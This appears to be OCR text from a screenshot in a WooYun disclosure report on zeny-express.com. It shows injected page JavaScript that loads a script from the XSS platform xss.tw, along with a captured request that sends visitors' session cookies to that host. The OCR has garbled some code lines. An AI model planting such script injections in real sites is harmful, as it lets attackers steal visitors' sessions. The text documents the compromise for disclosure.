 www.zeny-express.com
火狐官方站点 访问最多 新手上路 常用网址 常用网址
源：http://www.zeny-express.com/ - Mozilla Firefox
账号登录 会员
文件(F) 编辑(E) 查看(V) 帮助(H)
var c = document.createElement('script');
c.type = 'text/javascript';
c.async = true;
c.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.clicki.cn/bo
c.src = ('http:' == document.location.protocol ? 'http://' 'http://') + 'www.xss.tw/5343'
var h = document.getElementsByTagName('script')[0];
h.parentNode.insertBefore(c, h);
();
script><!--kefufloat-->
于增益
xss.tw
第 336 行，第 90 列
HTTPKeeper_tmp_26559.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
41895 :: 2014-01-03 12-36-05:192.168. :36270 -->
174.140.166.123:80
41896 >> GET /5343/?keepsession=1&location=http%3A//www.zeny-
express.com/&toplocation=http%3A//www.zeny-
express.com/&cookie=PHPSESSID
%3Df1cbb36596438f93d7dd460daa4551b0%3B
%20CNZZDATA1000038731%3D2090482239-1388723758-http%25253A
%25252F%25252Fwww.baidu.com%25252F%257C1388723758%3B
%20IESESSION%3Dalive%3B%20pgv_pvi%3D2996675584%3B%20pgv_si
%3Ds5943857152&opener=&title=%E5%A2%9E%E7%9B%8A%E9%80%9F
%E9%80%92 HTTP/1.1
服
控制台 HTM
清除 保持 全部 HTML
GET index_06_abg_04.jpg
GET foot_menu_two_bg.jpg
GET flash_dian2.jpg
GET v.swf
GET stat.htm?id=1000038731&...F 200 OK z1.cnzz.com 43 B 42.156.140.14:80
GET core.php?web_id=1000038731 304 Not Modified c.cnzz.com 0 B 42.120.219.6:80
GET loader.swf?VideoIDS=XMT...D 304 Not Modified static.youku.com 0 B 123.126.98.16:80
GET pic.gif 200 OK icon.cnzz.com 719 B 42.121.103.217:80
GET 5343 200 OK xss.tw 25 B 174.140.166.123:80
GET kefu_dian2.jpg 304 Not Modified zeny-express.com 0 B 222.92.117.4:80
www.wooyun.org